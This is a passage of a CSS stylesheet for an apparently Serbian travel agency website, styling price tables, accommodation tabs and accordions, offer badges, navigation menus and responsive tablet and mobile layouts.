    border-bottom: 1px solid #3d0459;
    padding-bottom: 5px;
}

div#cenovnik table tr:first-child td {
    background: #a12076;
    color: #fff;
    border-color: #ab2980;
    vertical-align: middle;
}

div#cenovnik .second_tr_purple table tr:nth-child(2) td {
    background: #3d0459;
    color: #fff;
    border-color: #491065;
    vertical-align: middle;
}

div#cenovnik .nav.nav-pills {
    background: transparent;
    padding: 0;
}

div#cenovnik li:before {
    display: none;
}

div#cenovnik .nav-pills .nav-link {
    border: 2px solid #a12076;
    color: #a12076;
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
}

div#cenovnik .nav-pills .nav-link.active,
div#cenovnik .nav-pills .show>.nav-link,
div#cenovnik .tabs-header li a.nav-link:hover {
    color: #ffffff;
    background-color: #a12076;
    border: 2px solid #a12076;
}

.smestaj-tabovi-content div#cenovnik ul li {
    padding-left: 0;
    padding-right: 10px;
    margin-bottom: 5px;
}


/* .smestaj-tabovi-content div#cenovnik ul li:first-child {
    padding-right: 0px;
} */

div#cenovnik .tab-content {
    padding-top: 15px;
}

.smestaj-tabovi-content h1 {
    font-family: 'StarTravelDemi';
    font-size: 30px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h1 {
    font-size: 24px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h2 {
    font-family: 'StarTravelDemi';
    font-size: 26px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h2 {
    font-size: 21px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h3 {
    font-family: 'StarTravelDemi';
    font-size: 23px;
    line-height: 100%;
    margin: 20px 0 15px;
}

.card-body h3 {
    font-size: 19px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h4 {
    font-family: 'StarTravelDemi';
    font-size: 19px;
    line-height: 100%;
    margin: 15px 0 12px;
}

.card-body h4 {
    font-size: 17px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h5 {
    font-family: 'StarTravelDemi';
    font-size: 17px;
    line-height: 100%;
}

.smestaj-tabovi-content h6 {
    font-family: 'StarTravelDemi';
    font-size: 15px;
    line-height: 100%;
}

div#smestaj_accordions .card-header {
    background-color: #3d0459;
    border-bottom: 0;
    border-radius: 0 !important;
    padding: 0;
}

div#smestaj_accordions .card-header h5 {
    width: 100%;
}

div#smestaj_accordions .card {
    margin-bottom: 10px;
}

div#smestaj_accordions .card button {
    display: block;
    width: 100%;
    text-align: left;
    color: #fff;
    font-size: 19px;
}

div#smestaj_accordions .card button:hover,
div#smestaj_accordions .card button:focus {
    text-decoration: none;
}

div#smestaj_accordions .card-header:hover {
    background: #a12076;
}

div#opis,
div#cenovnik {
    margin: 30px 0;
}

.smestaj-tabovi-content {
    margin-bottom: 40px;
}

.card-body h1:first-child,
.card-body h2:first-child,
.card-body h3:first-child,
.card-body h4:first-child {
    margin-top: 0;
}

.smestaj-tabovi-content .smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi-content .card-body p {
    margin-bottom: 5px;
}

.smestaj-tabovi-content .card-header {
    height: 50px;
    display: flex;
    align-items: center;
}

.smestaj-tabovi {
    position: sticky;
    top: 6px;
    background: #fff;
    z-index: 9;
}

.popust-badge {
    position: absolute;
    z-index: 1;
    background: #a12076;
    padding: 2px 10px;
    font-family: 'StarTravelDemi';
    color: #fff;
}

.popust-badge a {
    color: #fff;
    margin-left: 5px;
    display: inline-block;
    border-left: 1px solid rgb(255 255 255 / 34%);
    padding-left: 9px;
}

.popust-badge a:first-child {
    border-left: 0;
    margin-left: 0;
    padding-left: 0;
}

.pretraga-no-results {
    padding: 20px;
}

.malinky-ajax-pagination-loading {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pretraga-no-results h3 {
    font-weight: bold;
    text-transform: uppercase;
}

.pretraga-no-results p {
    font-size: 20px;
    margin-bottom: 40px;
}

.usluge-list span.putovanja-label,
.single-app-info span.putovanja-label {
    color: inherit;
    font-family: 'StarTravelBook';
    min-width: 70px;
    display: inline-block;
    padding: 2px 2px;
    margin: 2px 0 0 0;
}
.putovanje-cena-box {
    background: #f2f2f2;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.old-price-w {
    margin-right: 5px;
    color: #919191;
}
.old-price-w span.old-price {
    text-decoration: line-through;
    font-size: 1em;
}
.regular-price-w {
    font-family: 'StarTravelDemi';
    color: #a12076;
    font-size: 1.1em;
}
.regular-price-w span.regular-price {
    font-size: 1.1em;
}
span.icon-app.icon-car {
    font-size: 2em;
    position: relative;
    top: 1px;
}
.single-putovanja-card {
    padding: 15px 15px 5px 15px;
}
.single-destinacija-drzave.single-putovanja-card figure {
    padding: 0;
    padding-right: 5px;
}
.single-destinacija-drzave.single-putovanja-card .single-app-lokacija {
    font-size: 1.1em;
}
.single-destinacija-drzave.single-putovanja-card h3 {
    font-size: 18px !important;
    margin: 0px 0 7px !important;
}
.single-putovanja-card .single-app-info {
    display: inline-flex;
}
.single-ponuda-informacije-putovanja {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-right: 0;
}
.single-ponuda-informacije-putovanja .single-app-info-wrapper .usluge-list span {
    margin: 0 !important;
    padding-top: 0 !important;
}
.putovanje-cena-box.cena-rsd {
    flex-direction: column;
}
.putovanje-cena-box.cena-rsd .old-price-w {
    margin-right: 0;
    line-height: 8px;
    padding-top: 3px;
}
.putovanje-cena-box.cena-rsd .regular-price-w {
    line-height: 120%;
    padding-top: 2px;
}
ul.putovanja-termini {
    display: inline-block;
}
ul.putovanja-termini li {
    background: #3d0459;
    display: inline-block;
    padding: 1px 5px;
    color: #fff;
    margin-bottom: 3px;
}
.floating-filteri-ponuda.open .drzava-filteri {
    border: 0;
}
.search-single-dest {
    padding: 15px;
}
.dest-disabled {
    opacity: 0.35;
}
span.polazak-badge {
    background: #a12076;
    color: #fff;
    padding: 2px 5px;
    margin-left: 10px;
}
.lm-home {
    margin-bottom: 30px;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 85%;
    background: rgb(255 255 255 / 50%);
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target:hover>span {
    color: #edc9e1 !important;
    text-decoration: underline;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover span {
    color: #fdd1ee !important;
}
li.ubermenu-has-submenu-flyout .ubermenu-submenu-type-flyout li:hover > a > span {
    color: #fdd1ee !important;
    text-decoration: underline !important;
}
.br-rezultata {
    display: flex;
    min-width: 40%;
    align-items: center;
    font-family: 'StarTravelDemi';
}
.br-rezultata span {
    color: #a12076;
    margin-left: 5px;
}
.ponude-form-sort select {
    max-width: 300px;
}
.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: space-between;
}
ul#ubermenu-nav-main-2>li {
    margin-right: 12px;
}
ul#ubermenu-nav-main-2>li:last-child {
    margin-right: 0px;
}
div#pills-tabContent {
    min-height: 400px;
}
footer .contact-social h4 {
    color: #fff;
}
footer .contact-social ul li {
    font-size: 1.5em;
}
.viber-footer {
    font-size: 1.5em;
}
.viber-footer span {
    margin-right: 10px;
    position: relative;
    top: 3px;
}
.links-home {
    background: #fff;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 0 15px 40px rgb(0 0 0 / 11%);
    margin-bottom: 30px;
}
.links-home.home-tabs-wrapper h4 {
    margin-top: 0;
}
a.single-link-home-a {
    font-size: 17px;
    margin-top: 10px;
    display: block;
    font-family: 'StarTravelDemi';
}
a.single-link-home-a {
    overflow: hidden;
}
.float-contact-info {
    font-size: 16px;
}
.contact-page-temp h4 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}
.page-contact-info {
    font-size: 1.5em;
    font-family: 'StarTravelMedium';
    line-height: 120%;
}
.page-contact-info span {
    color: #a12076;
    font-size: 2em;
    margin-top: 30px;
    display: block;
    margin-bottom: 10px;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button {
    position: relative;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button:after {
    content: "\e90b";
    color: #fff;
    font-family: 'StarTravelIcons';
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
    height: 100%;
    display: flex;
    align-items: center;
    width: 50px;
    justify-content: center;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button[aria-expanded="true"]:after {
    transform: rotate(180deg);
    justify-content: center;
}
div#thumbs .owl-item.active.current {
    -webkit-box-shadow: inset 0px 0px 0px 10px #a12076;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 10px #a12076;
}
.ponuda-trakica {
    position: absolute;
    right: 5px;
    bottom: 5px;
	left: auto;
	top: auto;
    z-index: 1;
    background: #3d0459;
    color: #fff;
    padding: 2px 8px;
}
nav.prev-next-posts {
    visibility: hidden;
}
footer#colophon a:hover,
.home-footer-wrapper-main .item:hover h3 {
    color: #ebb9da !important;
    text-decoration: underline;
}


/*trakice*/

.trakice-wrapper {
    position: absolute;
    z-index: 9;
    display: flex;
    flex-direction: column;
    padding: 3px;
}
.trakice-left {
    left: 0;
    top: 0;
    align-items: start;
}
.trakice-right {
    right: 0;
    bottom: 0;
    align-items: end;
}
.trakice-wrapper .trakica {
    margin: 2px;
    padding: 2px 8px;
    display: inline-flex;
}
.color-purple {
    color: #fff;
    background-color: #3d0459;
}
.color-pink {
    color: #fff;
    background-color: #a12076;
}
.color-blue {
    color: #fff;
    background-color: #03A9F4;
}
.color-yellow {
    color: #000;
    background-color: #FFEB3B;
}
.color-orange {
    color: #fff;
    background-color: #FFC107;
}

@media only screen and (min-width: 980px) and (max-width: 2000px) {
    .nav-tabs.sticky {
        position: fixed;
        width: 100%;
        top: 118px;
        background: #fff;
        z-index: 9;
        left: 0;
    }
    /* Tablet version */
    .tablet-version-website .galerija-pozicije-ostale {
        display: none !important;
    }
    .tablet-version-website div.druga-treca {
        position: relative;
    }
    .tablet-version-website div.druga-treca img {
        height: 148px;
    }
    .tablet-version-website .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    .tablet-version-website .floating-filteri-ponuda {
        position: static;
        width: 100%;
        height: auto;
        background: transparent;
        overflow: auto;
        transition: .5s;
        border-top-left-radius: 0px;
        border-top-right-radius: 0px;
        padding: 0 !important;
        z-index: 0;
    }
    .tablet-version-website .float-header {
        display: none;
    }
    .tablet-version-website .btn-for-filter {
        display: none;
    }
    .tablet-version-website .floating-filteri-ponuda .drzava-filteri {
        padding: 15px 20px;
    }
    .tablet-version-website .mobile-ponuda-back {
        display: block;
    }
    .tablet-version-website .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .tablet-version-website div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .tablet-version-website .header-poslovnice {
        width: 65%;
    }
    .tablet-version-website .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    .tablet-version-website .single-destinacija-tab figure {
        height: 140px;
    }
    .tablet-version-website p#breadcrumbs {
        display: none;
    }
    body.error404 .tablet-version-website .align-items-end {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 2000px) {
    .tablet-version-website div.druga-treca img {
        height: 168px;
    }
}

@media only screen and (min-width: 980px) and (max-width: 1030px) {
    .tablet-version-website div.prva img {
        height: 455px;
    }
}

@media (min-width: 576px) {
    .container {
        max-width: 100%;
    }
}

@media only screen and (min-width: 980px) {
    .modal-dialog {
        max-width: 800px;
    }
    .smestaj-sadrzaj {
        background: #f9fafc;
        padding: 20px 20px 10px;
        border-radius: 6px;
    }
    .btn-for-filter.tablet-ipad {
        display: none;
    }
}

@media only screen and (min-width: 1030px) {
    .footer-widgets-et {
        justify-content: space-between;
    }
    .single-promo-offer .remove-padding {
        padding: 0;
    }
    .lm-cena-wrapper {
        text-align: right;
    }
    .single-promo-offer .nocenja {
        font-size: 14px;
        color: #242324;
    }
    .dest-opis-top {
        display: none;
    }
    .dest-opis-bottom {
        display: block;
    }
    .site-content.destinacija-opis {
        margin: 10px 0;
    }
    .item.col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 30px 0px !important;
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        max-width: 91%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 6% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 5.5%;
    }
}

@media only screen and (min-width: 1300px) {
    .container {
        max-width: 92%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 5% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 8.5%;
    }
}

@media only screen and (min-width: 1400px) {
    /* ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    } */
}

@media only screen and (min-width: 1650px) {
    .container {
        max-width: 1600px;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    }
    .nav-tabs.sticky {
        top: 118px;
        padding: 0 14%;
    }
}

@media only screen and (max-width: 1600px) {
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 13px;
    }
    .ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
        padding: 3px 0 !important;
    }
    .site-logo img {
        max-width: 340px;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 15px !important;
    }
    div#big .item {
        height: 420px !important;
    }
    span.poslovnica-grad {
        font-size: 14px;
    }
    .page-title.pt-5 {
        padding-top: 25px !important;
    }
    div.ostale img {
        width: 60.2456px;
        height: 60.2456px;
    }
    div.ostale a {
        padding: 2px;
    }
    .smestaj-tabovi {
        padding: 30px 0 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 16px;
        padding: 10px 15px;
    }
    .smestaj-ponuda h4 {
        font-size: 23px;
    }
    .alt-text-onama {
        padding: 20px 20px 20px 20px;
    }
    .sadrzaj span,
    .room-capacity-value {
        padding: 2px 7px;
        border-radius: 6px;
        margin-right: 3px;
        font-size: 12px;
        margin-bottom: 6px;
    }
    main#content {
        padding-top: 135px;
        margin-bottom: 60px;
    }
    .btn {
        height: 40px;
        padding: 6px 20px;
        font-size: 14px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 14px;
    }
    .smestaj-cena {
        font-size: 11px;
    }
    span.cena {
        font-size: 14px;
        line-height: 140%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-tab figure {
        height: 145px;
    }
    .card-header {
        padding: 0.65rem 1rem;
    }
    .home-tabs-wrapper h4 {
        font-size: 19px;
    }
    .card-header h4 {
        font-size: 16px;
    }
    .single-promo-offer .cena.bold-cena,
    .single-promo-offer .naziv {
        font-size: 14px;
    }
    .single-promo-offer {
        font-size: 13px;
    }
    .single-promo-offer .nocenja {
        font-size: 13px;
    }
    .single-katalog-list h3 {
        font-size: 20px;
    }
    div#secondary .single-blog h4 {
        font-size: 14px;
    }
    .ostali-logoi img {
        max-width: 80px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .polazak-od-do {
        font-size: 17px;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-aviokarta .col-md-8.mob-hidden {
        padding-left: 0;
    }
    .single-destinacija-drzave {
        font-size: 13px;
    }
    .prevoz span {
        font-size: 1.5em;
    }
    main#content {
        font-size: 14px;
    }
    .novosti-content {
        font-size: 14px;
        line-height: 22px;
    }
    footer#colophon {
        font-size: 14px;
    }
    footer .site-info {
        padding: 18px 0px;
        font-size: 13px;
    }
    .scrollable-table table th {
        min-width: 108.5px;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
    .header-poslovnice {
        width: 69%;
    }
    .single-promo-offer .popust {
        font-size: 15px;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
}

@media only screen and (max-width: 1400px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 14px !important;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 10px !important;
    }
    .ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
        right: 0px !important;
        top: 55% !important;
    }
}

@media only screen and (max-width: 1300px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 8px !important;
    }
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 12px;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 1em;
    }
    .floating-right {
        padding: 3px 12px;
        font-size: 1.4em;
    }
    .floating-social {
        left: 12px;
        width: 42px;
        padding: 8px 2px;
    }
    .page-title h1 {
        font-size: 38px;
    }
    p#breadcrumbs {
        font-size: 13px;
    }
    div.prva img {
        height: 455px;
    }
    div.druga-treca img {
        height: 226px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 13px;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 36px;
    }
    main#content {
        font-size: 13px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 15px;
        font-size: 13px;
        padding: 4px 0;
    }
    .novosti-content {
        font-size: 13px;
        line-height: 20px;
    }
    footer#colophon {
        padding: 40px 0 5px;
        font-size: 13px;
    }
    footer .site-info {
        padding: 15px 0px;
        font-size: 12px;
    }
    .single-aviokarta {
        font-size: 11px;
    }
    .polazak-od-do {
        font-size: 15px;
    }
    .footer-widgets h4 {
        font-size: 1.5em;
    }
    .box-promo-opsirnije {
        margin: 10px;
        padding: 10px;
        font-size: 11px;
    }
    .table-arrows {
        font-size: 1.45em;
        width: 55px;
    }
    .scrollable-table table th {
        min-width: 103.5px;
    }
    .header-bottom {
        max-height: 40px;
        overflow: hidden;
    }
}

@media only screen and (max-width: 1030px) {
    .mobile-only-link {
        display: block;
    }
    .pretraga-submit .mobile-only {
        display: none;
    }
    .novosti-home {
        border: 0;
        padding: 0;
    }
    .novosti-home-title {
        position: static;
        background: transparent;
        color: #212529;
        transform: none;
        text-transform: initial;
        font-size: 21px;
        margin-bottom: 10px;
        display: flex;
        justify-content: space-between;
    }
    .novosti-home-title a {
        padding: 10px 0;
        display: inline-block;
        color: #212529;
    }
    .home .single-blog {
        margin-bottom: 15px;
    }
    .row.owl-carousel.vesti-slider {
        display: block;
    }
    .card-footer {
        padding: 0;
        background-color: transparent;
        border-top: 0;
    }
    .lmp-title .lm-lokacija {
        font-size: 1em;
    }
    .lmp-prevoz .popust,
    .single-promo-offer .popust {
        margin-right: 5px;
        font-size: 1.1em;
        color: #a12076;
    }
    /*    div#custom-chat.custom-chat-btn {
        bottom: initial;
        padding: 5px 5px;
        background: #d2b259;
        right: 15px;
        box-shadow: 0 0 10px rgb(0 0 0 / 25%);
        top: 10px;
        font-size: 1.6em;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 100%;
    }
    div#custom-chat.custom-chat-btn span.custom-chat-label {
        display: none;
    }*/
    .col-md-8.tablet-full-w {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .mobile-only {
        display: block;
    }
    .drzava-filteri {
        position: static;
    }
    div#header-image {
        height: 240px;
    }
    .drzava-short-conent {
        padding-top: 15px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 35px;
    }
    div.lm-posebno-header {
        display: none;
    }
    .posebne-ponude-cell .cena.stara-cena {
        margin-left: 4px;
    }
    .posebne-ponude .single-promo-offer {
        font-size: 0.8em;
    }
    .posebne-ponude-cell {
        padding: 0 10px;
    }
    .row.no-flex {
        display: block;
    }
    .row.no-flex .posebne-ponude-cell {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home ul.list-group {
        columns: 1;
    }
    .lm-home ul.list-group li {
        width: 49.5%;
        float: left;
    }
    .lm-home ul.list-group li:nth-child(odd) {
        margin-right: 1%;
    }
    .lm-home ul.list-group li:nth-child(even) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(odd) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(even) {
        margin-right: 1%;
    }
    .polazak-lm {
        display: inline-block;
        margin-right: 5px;
    }
    .box-title-wrapper {
        width: 89%;
    }
    .only-mobile.avio-btn {
        display: block;
        padding: 15px;
        font-size: 1.5em;
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
        text-align: center;
    }
    .single-aviokarta .col-md-3.col-9 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
    .extra-capacity-room.room-has-gallery .room-capacity.extra-room-capacity-two span.room-capacity-label {
        display: block;
    }
    button.btn.btn-primary[data-toggle="collapse"] {
        font-size: 1.1em;
    }
    div#map {
        height: 300px;
    }
    .overlay-black {
        bottom: -100vh;
        left: 0;
        right: auto;
        transition: 0s;
    }
    .overlay-black.open {
        right: auto;
        bottom: 0;
    }
    body.page-template-template-ponude div#no-header-image {
        margin-bottom: 20px;
    }
    .mob-menu-header {
        display: block;
        position: fixed;
        right: 15px;
        top: 19px;
        width: 50px;
        height: 50px;
    }
    .mm-ocd__content,
    .mm-ocd--open {
        height: 100vh;
    }
    .mm-ocd__content {
        width: 100%;
    }
    .mm-spn.mm-spn--navbar ul {
        background: #3d0459;
    }
    .mm-spn a {
        color: #fff;
    }
    .mm-spn a:not(:last-child):after {
        display: none !important;
    }
    .mm-spn li:after {
        border-top: 1px solid #fff !important;
    }
    .mm-spn li:before {
        border-top: 2px solid #fff !important;
        border-right: 2px solid #fff !important;
        opacity: .8 !important;
    }
    .mm-ocd__content .close-right-top {
        position: absolute;
        right: 0;
        top: 5px;
        width: 71px;
    }
    nav#menu[data-mm-spn-title="Ponuda"].mm-spn.mm-spn--navbar:before {
        display: none;
    }
    .mm-spn.mm-spn--light {
        color: #fff;
        background: #3d0459;
    }
    /*bottom menu*/
    .bottom-navigation {
        display: block;
        position: fixed;
        bottom: 0;
        width: 100%;
        left: 0;
        background: #3d0459;
        color: #fff;
        z-index: 9999999;
    }
    .single-menu-item {
        text-align: center;
        font-size: 11px;
        padding: 12px 8px;
    }
    .single-menu-item span {
        font-size: 2em;
    }
    .bottom-menu-label {
        text-transform: uppercase;
    }
    .mm-spn li {
        width: 95%;
    }
    .mm-ocd--left .mm-ocd__backdrop {
        right: 0;
        bottom: 0px;
        top: initial;
        width: 80px;
        height: 67px;
    }
    .mm-ocd__content {
        height: calc(100vh - 76px);
    }
    /*	.mob-menu-header a span {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a:before, .mob-menu-header a:after {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a {
		width: 100%;
		height: 100%;
		padding: 9px;
	}*/
    .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 150px 150px 150px 150px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi cetvrti" "prvi treci treci" "sesti peti sedmi" "osmi peti deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi drugi" "prvi cetvrti cetvrti" "peti sesti treci" "sedmi osmi treci";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi drugi" "prvi prvi treci" "cetvrti peti sesti" "sedmi osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi treci" "drugi cetvrti treci" "peti sesti sedmi" "osmi deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi treci" "cetvrti peti sesti" "sedmi osmi deveti" "deseti jedanesti dvanesti";
    }
    .header-bottom,
    .header-poslovnice,
    .floating-social,
    .floating-right,
    .box-promo-opsirnije {
        display: none;
    }
    .floating-contact,
    .floating-search {
        height: calc(100vh - 67px);
        overflow: auto;
        overflow: auto;
    }
    .header-links a,
    .header-links-padding {
        color: #3d0459;
    }
    .lg-thumb.lg-group {
        width: auto !important;
    }
    .header-links-mob .header-links-padding {
        box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
        border-radius: 6px !important;
        padding: 6px 13px;
        font-size: 14px;
    }
    .header-links-mob .header-links-padding span.icon-large {
        font-size: 1.5em;
        margin-right: 8px;
    }
    .mobile-buttons-header {
        padding-top: 20px;
        padding-bottom: 10px;
    }
    .site-content.destinacija-opis {
        margin: 0px;
    }
    .drzava-filteri {
        height: auto;
        background: transparent;
    }
    .single-blog .drzava-filteri {
        background: #fcf7ea;
        border-radius: 6px;
        padding: 15px 20px;
    }
    .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    ul.list-group.list-group-flush li.list-group-item {
        background: #f8f1fb;
        margin-bottom: 5px;
        border-radius: 0;
        border: 0;
        overflow: hidden;
    }
    ul.list-group.list-group-flush {
        margin-top: 5px;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-5,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        padding: 5px 15px !important;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        background: #ffe6f7;
    }
    li.list-group-item.single-promo-offer .row {
        margin: 0;
    }
    .lm-home .single-promo-offer {
        padding: 0px 0px !important;
    }
    .description-promo-offer {
        padding: 5px 0 15px 0;
    }
    .col-md-8.mob-hidden {
        height: 0;
        overflow: hidden;
        transition: .5s;
        padding: 15px 10px 0 !important;
    }
    .col-md-8.mob-hidden.show-avio-info {
        height: auto;
    }
    .only-mobile.avio-btn.rotate-icon span.icon-arrow-down {
        transform: rotate(-180deg);
        display: inline-block;
    }
    .polazak-dolazak {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 5px;
    }
    p#breadcrumbs {
        display: none;
    }
    .btn {
        height: 40px;
    }
    main#content {
        padding-top: 50px;
        margin-bottom: 50px;
    }
    header#masthead {
        height: 60px;
    }
    .site-logo img {
        max-width: 175px;
    }
    div.prva img {
        height: 298px;
    }
    div.druga-treca img {
        height: 97px;
    }
    div.druga-treca {
        position: relative;
    }
    .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    div.ostale img {
        width: 48.2456px;
        height: 48.2456px;
    }
    article.destinacije-wrapper.col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-destinacija-drzave h3 {
        font-size: 14px;
        margin: 4px 0 8px;
    }
    span.cena {
        font-size: 13px;
        line-height: 120%;
    }
    .smestaj-cena {
        border-radius: 4px;
    }
    .single-app-info span.icon-app {
        width: 25px;
        font-size: 1.6em;
    }
    .single-app-info span.icon-app.icon-car {
        font-size: 1.8em;
        position: relative;
        top: 1px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
        border-radius: 4px;
    }
    footer .site-info {
        padding-bottom: 70px;
    }
    .newsletter-section h3 {
        font-size: 1.5em;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 14px;
        padding: 8px 10px;
    }
    .lokacija-box .mapa-lokacija img {
        height: 80px;
    }
    .lokacija-box .mapa-lokacija img.attachment-full {
        height: 160px;
    }
    .smestaj-ponuda h4 {
        font-size: 17px;
    }
    .soba-cena .cena {
        font-size: 18px;
    }
